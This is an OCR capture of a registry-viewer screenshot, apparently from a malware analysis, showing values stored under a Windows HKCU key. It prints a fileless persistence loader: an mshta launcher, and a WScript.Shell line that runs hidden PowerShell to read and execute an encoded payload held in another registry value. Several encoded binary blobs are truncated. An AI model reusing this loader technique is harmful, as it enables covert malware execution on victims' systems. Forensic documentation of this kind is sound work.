 Values
Drag a column header here to group by that column
Value Name Value Type Data Valu... Is D... Data Recor
ABC ABC ABC ABC
NameActive RegBinary D5-5A-99-3D-B6-A5-6F-FF-D6-5A-99-3D-B1-A5-70-FF-8F-5B-98-3D... 00-...
DocumentCheck RegBinary D5-5A-99-3D-B6-A5-6F-FF-D6-5A-99-3D-B1-A5-70-FF-8F-5B-98-3D... 00-...
MemoryJunk RegBinary 24-78-71-68-6F-69-6B-61-77-79-3D-22-6D-68-6E-6D-22-3B-66-75-... 00-...
ActiveDevice RegSz Ahgvof=new ActiveXObject('WScript.Shell');Ahgvof.Run('powershel... 0A-...
ManagerText RegSz mshta "about:<hta:application><script>Gmns='wscript.shell';resize...
BlackActive RegBinary B8-0B-00-00-3C-81-08-00-9A-56-A3-DB-D1-BD-02-17-3C-6B-CE-D5... 64-...
{92978D76-C9D1-94B0-E3E6-0D08C77A91BC} RegBinary 70-95-95-BE-3F-B9-D8-01 A0-...
{EB9E9406-4EA7-5586-B04F-6259E4F3B69D} RegBinary 4C-C7-46-5A-87-BD-D8-01 00-...
UtilTime RegQword 2953982374 00-...
DriverCollision RegBinary 35-F9-ED-6F-89-99-CE-00-27-CA-A7-4F-39-CC-5E-94-AF-B8-FE-B9...
Type viewer Slack viewer Binary viewer
Value name ActiveDevice
Value type RegSz
Value Ahgvof=new ActiveXObject('WScript.Shell');Ahgvof.Run('powershell new-alias -name qirlbtfhgo -value gp; new-alias -name kvikpt -value iex; kvikpt
([System.Text.Encoding]::ASCII.GetString((qirlbtfhgo "HKCU:\Software\\AppDataLow\\Software\\Microsoft\\472A62F9-FA62-1196-3C6B-
CED530CFE2D9").MemoryJunk))',0,0);